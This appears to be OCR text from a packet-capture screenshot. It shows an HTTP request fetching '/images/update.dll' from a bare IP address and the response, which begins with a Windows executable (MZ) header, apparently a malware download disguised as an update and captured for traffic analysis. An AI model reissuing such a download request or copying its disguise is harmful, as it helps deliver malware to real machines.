 ID: 1014
Filter Results
on
GET /images/update.dll HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4
Connection: Keep-Alive
Host: 91.200.103.114
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Fri, 10 Jul 2020 21:32:30 GMT
Content-Type: Content-type: application/octet-stream
Content-Length: 694272
Connection: keep-alive
MZ......................@...............................................!..L.!This program cannot b
$............{.N.{.N.{.N.)lN.{.N.)RN.{.N.)mNl{.N1.FN.{.N.{.N.{.N1.\N.{.N1.CN.{.NY.lN.{.NY.QN.{.N.)V
..\....................
..<..`|..8...........................p...@...............p............................text...eV....
.....................@..@.rsrc....\...P